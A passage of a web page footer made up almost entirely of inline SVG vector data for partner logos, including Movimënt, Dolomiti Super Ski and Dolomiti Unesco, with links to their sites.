d="M113.15,165.92c0,1.36,1,1.89,2.26,1.89.78,0,2-.23,2-1.28s-1.54-1.28-3-1.68-3-1-3-2.91c0-2.09,2-3.09,3.82-3.09,2.14,0,4.1.93,4.1,3.29h-2.18c-.07-1.23-.94-1.55-2-1.55-.71,0-1.54.31-1.54,1.16s.48.89,3.05,1.55c.74.19,3,.66,3,3,0,1.87-1.47,3.27-4.25,3.27-2.26,0-4.38-1.11-4.35-3.63Z" fill="#231f20"/><g clip-path="url(#bb01bb5f-94ca-4396-9ba5-3d28fade4093)"><polygon points="22.5 136.24 0.21 136.24 0.21 0 15.07 0 22.5 136.24" fill="#5ec9e3"/><polygon points="29.92 136.24 22.5 136.24 15.07 0 35.3 0 29.92 136.24" fill="#00b7d7"/><polygon points="44.78 136.24 29.92 136.24 35.3 0 44.78 0 44.78 136.24" fill="#67bd45"/><polygon points="67.06 136.24 44.78 136.24 44.78 0 59.63 0 67.06 136.24" fill="#9ccc58"/><polygon points="74.49 136.24 67.06 136.24 59.63 0 74.49 0 74.49 136.24" fill="#fff32a"/><polygon points="89.35 136.24 74.49 136.24 71.12 0 84.02 0 89.35 136.24" fill="#f2821f"/><polygon points="95.87 136.24 89.35 136.24 84.02 0 104.2 0 95.87 136.24" fill="#cc171e"/><polygon points="119.06 136.24 95.87 136.24 104.2 0 119.06 0 119.06 136.24" fill="#ed1c24"/></g><path d="M117.79,138.82a1.89,1.89,0,1,1-1.88,1.89A1.89,1.89,0,0,1,117.79,138.82Zm0,3.34a1.46,1.46,0,1,0-1.4-1.45A1.41,1.41,0,0,0,117.79,142.16Zm-.73-2.46h.64c.45,0,.89.11.89.58a.59.59,0,0,1-.45.61l.51.78h-.53l-.45-.76h-.12v.76h-.49Zm.48.82h.24c.12,0,.32,0,.32-.21s-.2-.22-.32-.22h-.24Z" fill="#231f20"/><path d="M39.57,190h3.21a10.37,10.37,0,0,0-3-5.69l-2.2,2.24A7.33,7.33,0,0,1,39.57,190Z" fill="url(#e0888da1-34bc-4501-82bd-c23a4085c1e6)"/><path d="M32.4,184.44a7.4,7.4,0,0,1,5.22,2.15l2.22-2.22a10.52,10.52,0,0,0-7.44-3.07h-.1l0,3.14Z" fill="url(#a4fb7dc1-a459-4223-8058-94938b7d10de)"/><path d="M32.4,184.44V181.3a10.51,10.51,0,0,0-7.51,3.14l2.24,2.2A7.38,7.38,0,0,1,32.4,184.44Z" fill="url(#a814495d-9eed-46f6-893d-fc52fed77396)"/><path d="M25,191.82a7.33,7.33,0,0,1,2.16-5.22L25,184.38a10.49,10.49,0,0,0-3.08,7.44v.09l3.14,0Z" fill="url(#eacff556-4eb0-4811-9602-f68dbf1a81ab)"/><path d="M25,191.82H21.88a10.5,10.5,0,0,0,3.14,7.5l2.2-2.24A7.36,7.36,0,0,1,25,191.82Z" fill="url(#fb23ba38-d2eb-40a8-b40a-f5963398feeb)"/><path d="M32.4,199.19A7.33,7.33,0,0,1,27.18,197L25,199.25a10.45,10.45,0,0,0,7.44,3.08h.09l0-3.14Z" fill="url(#ac06c456-ef2c-45a2-b30b-6ae5896609f5)"/><path d="M38.25,196.31a7.38,7.38,0,0,1-5.85,2.88v3.14a10.49,10.49,0,0,0,8.34-4.11Z" fill="url(#b4c23022-b165-4168-953f-79080a7ed188)"/><rect x="91.77" y="185.81" width="3.14" height="9.49" fill="url(#a4952627-95aa-444c-bb8e-de6202fb4c84)"/><path d="M94.91,195.25c0,2.27,1,3.25,2.87,4.49L96,202.32c-2.68-1.76-4.22-3.76-4.22-7.07Z" fill="url(#b48a0d37-9c19-4163-a786-43b2357e71f1)"/><path d="M56.05,181.3a9.87,9.87,0,0,0-7,2.87v6.37c.47-2.52,2.7-6.1,7-6.1h.23V181.3Z" fill="url(#efe9b84a-48ea-45b9-b38c-d7ed60f8d244)"/><path d="M64.77,191H61.63v-1a5.54,5.54,0,0,0-5.49-5.55V181.3A8.68,8.68,0,0,1,64.77,190Z" fill="url(#f2510229-d6af-4b7c-8ee7-3559a5402fe3)"/><line x1="64.77" y1="191.03" x2="61.63" y2="191.03" fill="url(#f7edce60-7700-459d-a2f8-c99a5ee696e1)"/><rect x="45.92" y="182.15" width="3.14" height="10.99" fill="#a8a9a4"/><rect x="91.77" y="174.82" width="3.14" height="10.99" fill="#a8a9a4"/><rect x="61.63" y="191.03" width="3.14" height="10.99" fill="#a8a9a4"/><rect x="31.79" y="190" width="10.99" height="3.14" fill="#a8a9a4"/><path d="M85.42,190h3.21a10.49,10.49,0,0,0-3-5.69l-2.2,2.24A7.33,7.33,0,0,1,85.42,190Z" fill="url(#a8d6641a-1586-48d9-86da-9a2e560623c7)"/><path d="M78.24,184.44a7.4,7.4,0,0,1,5.23,2.15l2.22-2.22a10.51,10.51,0,0,0-7.54-3.07h0l0,3.14Z" fill="url(#e9f6002c-c9a7-4a6f-bf43-679b33e1dc09)"/><path d="M78.24,184.44V181.3a10.5,10.5,0,0,0-7.5,3.14l2.24,2.2A7.36,7.36,0,0,1,78.24,184.44Z" fill="url(#e0ea1317-f5b8-476a-a090-56fd4ec8bc97)"/><path d="M70.86,191.82A7.34,7.34,0,0,1,73,186.6l-2.22-2.22a10.44,10.44,0,0,0-3.08,7.53h0l3.14,0Z" fill="url(#be84acd5-4549-42fb-8c05-e73efc5e574a)"/><path d="M70.86,191.82H67.73a10.5,10.5,0,0,0,3.14,7.5l2.2-2.24A7.36,7.36,0,0,1,70.86,191.82Z" fill="url(#bd43af7e-ba2a-4926-9131-4ccd52074171)"/><path d="M78.24,199.19A7.32,7.32,0,0,1,73,197l-2.22,2.22a10.42,10.42,0,0,0,7.53,3.08l0-3.14Z" fill="url(#a3ba4bd5-1855-44ae-8201-4c0159402921)"/><path d="M84.1,196.31a7.38,7.38,0,0,1-5.86,2.88v3.14a10.51,10.51,0,0,0,8.35-4.11Z" fill="url(#b5c4a522-9111-407c-a84a-e8df92c427b3)"/><rect x="77.64" y="190" width="10.99" height="3.14" fill="#a8a9a4"/></g></g></svg>
       </a>
       <a href="http://www.moviment.it" class="logosFooter" target="_blank" title="Movimënt">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 388.95 160"><g id="ae8989d4-4578-4504-9abf-796944536302" data-name="Layer 2"><g id="b66669df-ff19-4810-b6e0-17852e507928" data-name="Livello 1"><path d="M360.57,45,343.69,2.26A3.54,3.54,0,0,0,340.38,0H300.47A3.56,3.56,0,0,0,297,2.7l-16.5,65.73L264,2.7A3.56,3.56,0,0,0,260.55,0H220.64a3.54,3.54,0,0,0-3.31,2.26l-20.18,51.1,22.65,57.39,19.28-49.07L256,118.38v0a3.56,3.56,0,0,0,3.46,2.7h42a3.56,3.56,0,0,0,3.46-2.7v0l16.95-56.69,19.11,48.65Z" fill="#fd0"/><path d="M388.69,116.25,363.53,52.51l-19.21,64.26h0a3.5,3.5,0,0,0,3.4,4.35h37.66a3.56,3.56,0,0,0,3.31-4.87" fill="#fd0"/><path d="M216.62,116.25l-45-114A3.57,3.57,0,0,0,168.31,0H128.39a3.57,3.57,0,0,0-3.46,2.7l-16.5,65.73L91.94,2.7A3.57,3.57,0,0,0,88.48,0H48.56a3.57,3.57,0,0,0-3.31,2.26l-45,114a3.56,3.56,0,0,0,3.32,4.87H41.23a3.56,3.56,0,0,0,3.31-2.26L67,61.68l17,56.7v0a3.57,3.57,0,0,0,3.46,2.7h42a3.55,3.55,0,0,0,3.46-2.7l0,0,17-56.69,22.45,57.18a3.58,3.58,0,0,0,3.32,2.26H213.3a3.56,3.56,0,0,0,3.32-4.87" fill="#fd0"/><path d="M73.87,138.71a.3.3,0,0,1,.31-.31h3.39c.28,0,.44.09.5.31l3.26,11.19h.13l3.13-11.19c.06-.22.22-.31.5-.31h3.36a.3.3,0,0,1,.31.31V159.4a.3.3,0,0,1-.31.32h-3a.3.3,0,0,1-.31-.32V147.08H84.9l-2.32,8.53a.4.4,0,0,1-.4.31H80.45a.41.41,0,0,1-.41-.31l-2.31-8.53h-.19V159.4a.3.3,0,0,1-.32.32h-3a.3.3,0,0,1-.31-.32Z" fill="#fff"/><path d="M98.73,155.26c.16-.5.22-1,.22-6.2s-.06-5.71-.22-6.21a1.61,1.61,0,0,0-3,0c-.16.5-.22,1-.22,6.21s.06,5.7.22,6.2a1.6,1.6,0,0,0,3,0m-7,1.13c-.35-1-.44-1.85-.44-7.33s.09-6.36.44-7.34c.78-2.35,2.66-3.6,5.45-3.6s4.67,1.25,5.45,3.6c.35,1,.44,1.85.44,7.34s-.09,6.36-.44,7.33c-.78,2.35-2.66,3.61-5.45,3.61s-4.67-1.26-5.45-3.61" fill="#fff"/><path d="M108.77,159.72c-.18,0-.28-.13-.34-.32l-4.23-20.69c-.07-.18,0-.31.25-.31H108a.32.32,0,0,1,.34.31l2.17,13.48h.09l2.07-13.48a.33.33,0,0,1,.35-.31h3.47c.22,0,.32.13.25.31l-4.26,20.69c0,.19-.12.32-.31.32Z" fill="#fff"/><path d="M118.62,138.71a.3.3,0,0,1,.32-.31h3.48a.3.3,0,0,1,.31.31V159.4a.3.3,0,0,1-.31.32h-3.48a.3.3,0,0,1-.32-.32Z" fill="#fff"/><path d="M125.62,138.71a.29.29,0,0,1,.31-.31h3.39c.28,0,.43.09.5.31l3.26,11.19h.12l3.14-11.19c.06-.22.22-.31.5-.31h3.35a.29.29,0,0,1,.31.31V159.4a.3.3,0,0,1-.31.32h-3a.3.3,0,0,1-.31-.32V147.08h-.19l-2.32,8.53a.4.4,0,0,1-.41.31H132.2a.4.4,0,0,1-.41-.31l-2.32-8.53h-.19V159.4a.3.3,0,0,1-.31.32h-3a.3.3,0,0,1-.31-.32Z" fill="#fff"/><path d="M149.61,135.89a.3.3,0,0,1-.32-.31v-3.07a.3.3,0,0,1,.32-.31H152a.29.29,0,0,1,.31.31v3.07a.29.29,0,0,1-.31.31Zm-5,0a.29.29,0,0,1-.31-.31v-3.07a.29.29,0,0,1,.31-.31h2.42a.29.29,0,0,1,.31.31v3.07a.29.29,0,0,1-.31.31Zm-1.25,2.82a.3.3,0,0,1,.31-.31H153a.3.3,0,0,1,.32.31v3.08a.3.3,0,0,1-.32.31H147.7a.17.17,0,0,0-.19.19v4.64a.17.17,0,0,0,.19.19h4.6a.3.3,0,0,1,.32.31v3.07a.3.3,0,0,1-.32.32h-4.6c-.13,0-.19.06-.19.18v4.83a.17.17,0,0,0,.19.19H153a.3.3,0,0,1,.32.31v3.07a.3.3,0,0,1-.32.32h-9.31a.3.3,0,0,1-.31-.32Z" fill="#fff"/><path d="M155.63,138.71a.3.3,0,0,1,.31-.31h3.92a.38.38,0,0,1,.44.31l3.54,13.39H164V138.71a.3.3,0,0,1,.31-.31h3a.29.29,0,0,1,.31.31V159.4a.3.3,0,0,1-.31.32h-3.76a.39.39,0,0,1-.44-.32L159.39,146h-.15V159.4a.3.3,0,0,1-.32.32h-3a.3.3,0,0,1-.31-.32Z" fill="#fff"/><path d="M173.66,159.72a.3.3,0,0,1-.31-.32V142.29a.17.17,0,0,0-.19-.19h-3.35a.29.29,0,0,1-.31-.31v-3.08a.29.29,0,0,1,.31-.31H181a.29.29,0,0,1,.31.31v3.08a.29.29,0,0,1-.31.31h-3.35a.17.17,0,0,0-.19.19V159.4a.3.3,0,0,1-.32.32Z" fill="#fff"/><path d="M190.1,143.81a.19.19,0,0,1,.19-.17h1.42a.14.14,0,0,1,.15.17l-2.2,12a.18.18,0,0,1-.19.17h-1.42a.15.15,0,0,1-.16-.17Z" fill="#fff"/><path d="M206.84,152.29l-1.35-7.4h-.09l-1.41,7.4Zm-3.61-13.58c.07-.18.16-.31.35-.31h3.7a.34.34,0,0,1,.34.31l4.58,20.69c0,.19-.06.32-.25.32h-3.48c-.22,0-.31-.13-.35-.32l-.68-3.85h-4.05l-.72,3.85a.32.32,0,0,1-.35.32h-3.47a.25.25,0,0,1-.26-.32Z" fill="#fff"/><path d="M213.93,138.71a.29.29,0,0,1,.31-.31h3.48a.3.3,0,0,1,.32.31v17.12a.17.17,0,0,0,.18.19h5.4a.29.29,0,0,1,.31.31v3.07a.3.3,0,0,1-.31.32h-9.38a.3.3,0,0,1-.31-.32Z" fill="#fff"/><path d="M226.35,159.72a.3.3,0,0,1-.31-.32V142.29a.17.17,0,0,0-.19-.19H222.5a.3.3,0,0,1-.32-.31v-3.08a.3.3,0,0,1,.32-.31h11.18a.3.3,0,0,1,.32.31v3.08a.29.29,0,0,1-.32.31h-3.35a.17.17,0,0,0-.19.19V159.4a.3.3,0,0,1-.31.32Z" fill="#fff"/><path d="M241.4,152.29l-1.35-7.4H240l-1.41,7.4Zm-3.6-13.58c.06-.18.15-.31.34-.31h3.7a.36.36,0,0,1,.35.31l4.57,20.69c0,.19-.06.32-.25.32H243c-.22,0-.31-.13-.34-.32l-.69-3.85H238l-.72,3.85c0,.19-.12.32-.34.32h-3.48a.24.24,0,0,1-.25-.32Z" fill="#fff"/><path d="M258.9,156.24h.91c1.72,0,2.32-.69,2.32-3s-.6-2.88-2.32-2.88h-.91a.17.17,0,0,0-.19.18v5.46a.17.17,0,0,0,.19.19m.91-9.09c1.6,0,2.1-.53,2.1-2.64s-.5-2.63-2.1-2.63h-.91a.17.17,0,0,0-.19.19V147a.17.17,0,0,0,.19.19Zm-5.2-8.44a.29.29,0,0,1,.31-.31h5.4c3.94,0,5.7,1.82,5.7,5.55,0,2.6-.88,3.92-2.45,4.61v.06c1.57.47,2.7,2,2.7,4.83,0,4.7-2.13,6.27-6.3,6.27h-5.05a.3.3,0,0,1-.31-.32Z" fill="#fff"/><path d="M275.4,152.29l-1.35-7.4H274l-1.41,7.4Zm-3.61-13.58c.07-.18.16-.31.35-.31h3.7a.34.34,0,0,1,.34.31l4.58,20.69c0,.19-.06.32-.25.32H277c-.22,0-.31-.13-.35-.32l-.68-3.85H272l-.72,3.85a.33.33,0,0,1-.35.32h-3.47a.24.24,0,0,1-.25-.32Z" fill="#fff"/><path d="M286.78,156h1a1.74,1.74,0,0,0,1.91-1.32c.25-.66.35-1.56.35-5.64s-.1-5-.35-5.64a1.74,1.74,0,0,0-1.91-1.32h-1c-.12,0-.18.06-.18.19v13.54a.17.17,0,0,0,.18.19m-4.29-17.31a.29.29,0,0,1,.31-.31h5.4c2.94,0,4.67,1.13,5.45,3.54.38,1.19.57,2.63.57,7.12s-.19,5.93-.57,7.12c-.78,2.41-2.51,3.54-5.45,3.54h-5.4a.3.3,0,0,1-.31-.32Z" fill="#fff"/><path d="M296.79,138.71a.3.3,0,0,1,.32-.31h3.47a.3.3,0,0,1,.32.31V159.4a.3.3,0,0,1-.32.32h-3.47a.3.3,0,0,1-.32-.32Z" fill="#fff"/><path d="M310.87,152.29l-1.35-7.4h-.09l-1.41,7.4Zm-3.61-13.58c.07-.18.16-.31.35-.31h3.7a.34.34,0,0,1,.34.31l4.58,20.69c0,.19-.06.32-.25.32H312.5c-.22,0-.31-.13-.34-.32l-.69-3.85h-4.05l-.72,3.85a.33.33,0,0,1-.35.32h-3.47c-.19,0-.28-.13-.25-.32Z" fill="#fff"/></g></g></svg>
       </a>
       <a href="http://www.dolomitisuperski.com" class="logosFooter superSkiLogo" target="_blank" title="Dolomiti Super Ski">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 329.77 78.28"><defs><style>.cls-1{fill:#006cb3;}</style></defs><g id="Livello_2" data-name="Livello 2"><g id="Livello_1-2" data-name="Livello 1"><path class="cls-1" d="M252.77.64v77h77V.64ZM290,5.22l25.49,25.46H310L284.47,5.22Zm-6.26,4.25L305,30.68h-5.56L278.2,9.47Zm-5.26,5.27,16,15.94h-5.57l-16-15.94ZM273.25,20,284,30.68h-5.57L267.69,20ZM268,25.25l16,16h-5.56l-16-16Zm54.51,19.46h-14l7.11,7.13a2.11,2.11,0,0,1,.63,1.5,2.15,2.15,0,0,1-2.13,2.15H287.65l17.57,17.57h-5.64l-42.91-43h5.59l14.39,14.41h15.46L281.37,33.74H308l3.77,3.81h-21L301.65,48.4H280.56l3.06,3.06h26.05L298.91,40.7h21l-7-7h5.62l5.94,5.95a2.87,2.87,0,0,1,.89,2.1A2.93,2.93,0,0,1,322.51,44.71Z"/><path class="cls-1" d="M17,.64c10.75,0,17.84,6.82,17.84,17.19S27.79,35,17,35H2.33V.64ZM10.53,8.23v19.2h6.33c6.39,0,9.45-4.06,9.45-9.6s-3.06-9.6-9.45-9.6Z"/><path class="cls-1" d="M74.52,17.83c0,10.25-7.51,17.82-18.11,17.82S38.29,28.08,38.29,17.83,45.8,0,56.41,0,74.52,7.56,74.52,17.83Zm-27.69,0c0,5.89,4,10,9.58,10S66,23.72,66,17.83s-4-10-9.57-10S46.83,11.93,46.83,17.83Z"/><path class="cls-1" d="M104.84,35H79.36V.64h8.2V27.4h17.28Z"/><path class="cls-1" d="M142.1,17.83c0,10.25-7.52,17.82-18.12,17.82s-18.12-7.57-18.12-17.82S113.38,0,124,0,142.1,7.56,142.1,17.83Zm-27.69,0c0,5.89,4,10,9.57,10s9.57-4.07,9.57-10-4-10-9.57-10S114.41,11.93,114.41,17.83Z"/><path class="cls-1" d="M185.79,35h-8.2V11.49l-6.87,20.28H162l-6.87-20.2V35h-8.2V.64h11.61l7.83,21.82L174.15.64h11.64Z"/><path class="cls-1" d="M200.25,35h-8.2V.64h8.2Z"/><path class="cls-1" d="M232.54,8.25H222.38V35h-8.2V8.25H204V.64h28.55Z"/><path class="cls-1" d="M244.49,35h-8.2V.64h8.2Z"/><path class="cls-1" d="M25.41,53a19.19,19.19,0,0,0-9.85-2.9c-3.11,0-5.4,1.06-5.4,3.1s3.27,2.67,7.07,3.33l1.43.25c6.67,1.15,10.87,4.27,10.87,9.89,0,8.18-7,11.59-14.41,11.59C9.4,78.28,3.8,76.78,0,73.91l4.1-6.68a19.21,19.21,0,0,0,11.1,3.61c3.09,0,5.44-1,5.44-3.19s-2.3-2.65-6.8-3.34L12.13,64c-7.07-1.1-10.9-4.3-10.78-10.48.12-6.68,5.82-10.9,13.85-10.9a26.38,26.38,0,0,1,13.86,3.63Z"/><path class="cls-1" d="M64.37,63.77c0,9.4-5.69,14.51-15.05,14.51s-15-5.11-15-14.51V43.27h8.22V63.45c0,4.72,2.71,7,6.8,7s6.83-2.23,6.83-7V43.27h8.22Z"/><path class="cls-1" d="M78.51,66V77.64h-8.2V43.27H85c8.49,0,13,4.57,13,11.47S93.53,66,85.11,66Zm0-15.32v8h6.41c2.94,0,4.76-1.38,4.76-4s-1.82-4-4.76-4Z"/><path class="cls-1" d="M129,77.64H102.66V43.27h26.22v7.39h-18V56.6h17V64h-17v6.28H129Z"/><path class="cls-1" d="M149.54,43.27c8.49,0,13,4.22,13,11,0,5.45-3.44,9.28-9.6,10.26l9.87,13.11h-9.77L144,64.78h-1.2V77.64h-8.2V43.27Zm-6.75,7.44v7.17h6.65c2.95,0,4.76-1.15,4.76-3.61s-1.86-3.56-4.76-3.56Z"/><path class="cls-1" d="M191.49,53a19.18,19.18,0,0,0-9.84-2.9c-3.12,0-5.41,1.06-5.41,3.1s3.27,2.67,7.07,3.33l1.43.25c6.68,1.15,10.87,4.27,10.87,9.89,0,8.18-7,11.59-14.41,11.59-5.72,0-11.32-1.5-15.12-4.37l4.1-6.68a19.23,19.23,0,0,0,11.1,3.61c3.09,0,5.45-1,5.45-3.19s-2.31-2.65-6.8-3.34L178.21,64c-7.07-1.1-10.9-4.3-10.78-10.48.12-6.68,5.82-10.9,13.85-10.9a26.41,26.41,0,0,1,13.87,3.63Z"/><path class="cls-1" d="M244.53,77.64h-8.2V43.27h8.2Z"/><polygon class="cls-1" points="221.65 43.27 208.93 60.59 222.53 77.64 232.85 77.64 218.41 60.04 231.74 43.27 221.65 43.27"/><path class="cls-1" d="M208.8,77.64h-8.2V43.27h8.2Z"/></g></g></svg>
       </a>
       <a href="http://www.dolomitiunesco.info/" class="logosFooter" target="_blank" title="Dolomiti Unesco">
<svg id="8c4feaf9-e502-4415-b86e-44226a9c5b18" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 552.23 188.68"><g id="d0580869-070c-42e2-b11f-46cc4f177ad0" data-name="Layer 2"><g id="4db12273-75f5-44fc-a98e-329a4bfbbaed" data-name="Layer 1-2"><rect x="521.57" y="0.39" width="4" height="34.71" fill="#4e4c4d"/><path d="M489.32.39H473.17V35.11h4V3.58H480c1.21,0,1.77.47,1.77,1.7V35.11h4V3.58h2.8c1.21,0,1.78.47,1.78,1.7V35.11h4V5.23c0-2.76-1.5-4.85-5-4.85m26.81,31.53c-1.16,0-2-.38-2-2V3.58h3.55V.39h-10.2V3.58h2.65V30.84c0,2.68,1.55,4.27,4.91,4.27H517V31.92ZM500,.39V35.11h4V.39ZM461.32,32.3c-1.61,0-2.65-1-2.65-3.5V6.69c0-2.54,1-3.5,2.65-3.5s2.64,1,2.64,3.5V28.8c0,2.55-1,3.5-2.65,3.5M468,6.69C468,1.41,464.74,0,461.32,0s-6.65,1.4-6.65,6.68V28.8c0,5.29,3.22,6.69,6.65,6.69S468,34.09,468,28.8Zm-55.63,25H409.9V3.82h2.44c2.84,0,3.74.89,3.74,3.57v20.7c0,2.67-.9,3.56-3.74,3.56m7.79-23.84c0-4.53-1.42-7.46-7.23-7.46h-7V35.11h7c5.81,0,7.23-2.93,7.23-7.45ZM431.72,32.3c-1.61,0-2.65-1-2.65-3.5V6.69c0-2.54,1-3.5,2.65-3.5s2.65,1,2.65,3.5V28.8c0,2.55-1,3.5-2.65,3.5m6.65-25.61c0-5.29-3.23-6.69-6.65-6.69s-6.65,1.4-6.65,6.68V28.8c0,5.29,3.23,6.69,6.65,6.69s6.65-1.4,6.65-6.69Zm11,25.23c-1.16,0-2-.38-2-2V.39h-4V30.84c0,2.67,1.55,4.27,4.91,4.27H452V31.92Z" transform="translate(0 0)" fill="#4e4c4d"/><path d="M489.32,120.9H473.17v34.72h4V124.09H480c1.21,0,1.77.47,1.77,1.7v29.83h4V124.09h2.8c1.21,0,1.78.47,1.78,1.7v29.83h4V125.74c0-2.76-1.5-4.85-5-4.85m26.81,31.53c-1.16,0-2-.38-2-2V124.09h3.55V120.9h-10.2v3.19h2.65v27.26c0,2.68,1.55,4.27,4.91,4.27H517v-3.18ZM500,120.9v34.72h4V120.9Zm-38.68,31.91c-1.61,0-2.65-1-2.65-3.5V127.2c0-2.54,1-3.5,2.65-3.5s2.64,1,2.64,3.5v22.11c0,2.55-1,3.5-2.65,3.5M468,127.2c0-5.29-3.23-6.68-6.65-6.68s-6.65,1.4-6.65,6.68v22.11c0,5.29,3.22,6.69,6.65,6.69s6.65-1.41,6.65-6.69Zm-55.63,25H409.9V124.33h2.44c2.84,0,3.74.89,3.74,3.57v20.7c0,2.67-.9,3.56-3.74,3.56m7.79-23.83c0-4.52-1.42-7.45-7.23-7.45h-7v34.73h7c5.81,0,7.23-2.93,7.23-7.45Zm11.59,24.49c-1.61,0-2.65-.95-2.65-3.5V127.2c0-2.54,1-3.5,2.65-3.5s2.65,1,2.64,3.5v22.11c0,2.55-1,3.5-2.64,3.5m6.65-25.61c0-5.29-3.23-6.68-6.65-6.68s-6.65,1.4-6.65,6.68v22.11c0,5.29,3.23,6.69,6.65,6.69s6.65-1.4,6.65-6.69Zm11,25.23c-1.16,0-2-.38-2-2V120.9h-4v30.45c0,2.67,1.55,4.27,4.91,4.27H452v-3.18Z" transform="translate(0 0)" fill="#4e4c4d"/><rect x="521.63" y="120.9" width="4.01" height="34.72" fill="#4e4c4d"/><path d="M541.74,150.15v-5.86a5.74,5.74,0,0,0-1.42-3.83l-5-6.94a6,6,0,0,1-1.49-3.44v-3.15c.16-2,1.14-2.67,2.61-2.67h4v-3.41H536c-4,0-6.15,2.27-6.15,6.27v3.45a8.23,8.23,0,0,0,1.9,5.05l4.58,6.17a6.33,6.33,0,0,1,1.48,3.83v4.21c0,1.59-.32,3-1.93,3s-2-1.33-2-2.93v-5.35h-4v6c0,3.89,2.65,5.41,5.94,5.41,3.87,0,6-2.1,6-5.86" transform="translate(0 0)" fill="#4e4c4d"/><path d="M489.32,80.69H473.17v34.72h4V83.88H480c1.21,0,1.77.47,1.77,1.71v29.82h4V83.88h2.8c1.21,0,1.78.47,1.78,1.7v29.83h4V85.54c0-2.76-1.5-4.85-5-4.85m26.81,31.53c-1.16,0-2-.38-2-2V83.88h3.55V80.69h-10.2v3.19h2.65v27.26c0,2.68,1.55,4.27,4.91,4.27H517v-3.19ZM500,80.69v34.72h4V80.69Zm-38.68,31.92c-1.61,0-2.65-1-2.65-3.5V87c0-2.54,1-3.5,2.65-3.5s2.68,1,2.68,3.5v22.11c0,2.55-1,3.5-2.65,3.5M468,87c0-5.29-3.23-6.68-6.65-6.69s-6.65,1.4-6.65,6.69v22.11c0,5.29,3.22,6.69,6.65,6.69s6.65-1.41,6.65-6.69Zm-55.63,25H409.9V84.12h2.44c2.84,0,3.74.89,3.74,3.57v20.7c0,2.67-.9,3.56-3.74,3.56m7.79-23.83c0-4.52-1.42-7.46-7.23-7.46h-7v34.75h7c5.81,0,7.23-2.93,7.23-7.45Zm11.59,24.49c-1.61,0-2.65-1-2.65-3.5V87c0-2.54,1-3.5,2.65-3.5s2.65,1,2.64,3.5v22.1c0,2.55-1,3.5-2.64,3.5M438.37,87c0-5.29-3.23-6.69-6.65-6.69s-6.65,1.4-6.65,6.69v22.11c0,5.29,3.23,6.69,6.65,6.69s6.65-1.4,6.65-6.69Zm11,25.23c-1.16,0-2-.38-2-2V80.69h-4v30.45c0,2.67,1.55,4.27,4.91,4.27H452v-3.19Z" transform="translate(0 0)" fill="#4e4c4d"/><path d="M550.37,110v-5.86a5.75,5.75,0,0,0-1.42-3.82l-5-6.94a6,6,0,0,1-1.49-3.44V86.8c.16-2,1.14-2.67,2.61-2.67h4v-3.4h-4.46c-4,0-6.15,2.27-6.15,6.27v3.44a8.18,8.18,0,0,0,1.91,5.05l4.58,6.17a6.36,6.36,0,0,1,1.48,3.82v4.21c0,1.59-.32,3-1.94,3s-2-1.33-2-2.93v-5.35h-4v6c0,3.89,2.65,5.42,5.94,5.42,3.87,0,6-2.1,6-5.86" transform="translate(0 0)" fill="#4e4c4d"/><path d="M525.46,87c0-2.55,1-3.5,2.65-3.5s2.64,1,2.64,3.5v9.4h-5.29Zm5.45,25H528.1c-1.61,0-2.64-.73-2.65-3.28V100h9.29V87c0-5.29-3.23-6.69-6.65-6.69s-6.65,1.4-6.65,7.11v21.7c0,4.86,3.23,6.27,6.65,6.27h2.81Z" transform="translate(0 0)" fill="#4e4c4d"/><path d="M489.32,40.56H473.17V75.28h4V43.75H480c1.21,0,1.77.47,1.77,1.7V75.28h4V43.75h2.8c1.21,0,1.78.47,1.78,1.7V75.28h4V45.41c0-2.76-1.5-4.85-5-4.85m26.81,31.53c-1.16,0-2-.38-2-2V43.75h3.55V40.56h-10.2v3.19h2.65V71c0,2.68,1.55,4.27,4.91,4.27H517V72.09ZM500,40.56V75.28h4V40.56ZM461.32,72.47c-1.61,0-2.65-1-2.65-3.5V46.87c0-2.54,1-3.5,2.65-3.5s2.64,1,2.64,3.5V69c0,2.55-1,3.5-2.65,3.5M468,46.87c0-5.29-3.23-6.68-6.65-6.69s-6.65,1.4-6.65,6.69V69c0,5.29,3.22,6.69,6.65,6.69S468,74.26,468,69Zm-55.63,25H409.9V44h2.44c2.84,0,3.74.89,3.74,3.57v20.7c0,2.67-.9,3.56-3.74,3.56M420.13,48c0-4.53-1.42-7.46-7.23-7.46h-7V75.28h7c5.81,0,7.23-2.93,7.23-7.45ZM431.72,72.5c-1.61,0-2.65-1-2.65-3.5V46.87c0-2.54,1-3.5,2.65-3.5s2.65,1,2.65,3.5V69c0,2.55-1,3.5-2.65,3.5m6.65-25.61c0-5.29-3.23-6.69-6.65-6.69s-6.65,1.4-6.65,6.69V69c0,5.29,3.23,6.69,6.65,6.69s6.65-1.4,6.65-6.69Zm11,25.23c-1.16,0-2-.39-2-2V40.56h-4V71c0,2.67,1.55,4.27,4.91,4.27H452V72.09Z" transform="translate(0 0)" fill="#4e4c4d"/><path d="M525.46,46.89c0-2.54,1-3.5,2.65-3.5s2.64,1,2.64,3.5v9.39h-5.29Zm5.45,25H528.1c-1.61,0-2.64-.73-2.64-3.28V59.84h9.29v-13c0-5.29-3.23-6.69-6.65-6.69s-6.65,1.4-6.65,7.11V69c0,4.86,3.23,6.27,6.65,6.27h2.81Z" transform="translate(0 0)" fill="#4e4c4d"/><path d="M538.93,75.3h4V43.77h3.52c1.22,0,1.78.47,1.78,1.7V75.3h4V45.42c0-2.76-1.5-4.84-5-4.84H539Z" transform="translate(0 0)" fill="#4e4c4d"/><path d="M299.41,69.78h3.17V63.07l-3.17,3.17ZM256.86,42.57H262V42.3h-5.15Zm14.3,63.49h5.15v-.27h-5.15Zm0,4.54h5.15v-.27h-5.15Zm38.59,6.8h3.17v-.27h-3.17ZM256.86,40.3H262V40h-5.15ZM264,115.4l5.15,1.63v-4.44h0v-2h0v-.27h0v-2h0V108H264Zm45.75-.27h3.17V112.6h-3.17ZM264,103.8h5.15V49.11H264Zm0,2.27h5.15v-.27H264Zm7.15,11.61,5.15,1.63v-6.7h-5.15Zm0-9.34h5.15v-.27h-5.15Zm38.59,2.27h3.17v-.27h-3.17Zm0-29.48h3.17v-4.8h-3.17Zm0-11.34h3.17V67.25h-3.17Zm0,15.87h0v2h0v.27h3.17v-4.8h-3.17Zm0-13.61h3.17v-.27h-3.17Zm0,2.27h3.17V74h-3.17Zm0,34h3.17V108h-3.17Zm0-2.27h3.17v-.27h-3.17Zm0-9.07h3.17V89.92h-3.17Zm0,6.8h3.17v-.27h-3.17Zm0-2.27h3.17V99h-3.17ZM245.59,44.84h2.12v-.27H246.1Zm-3,4.54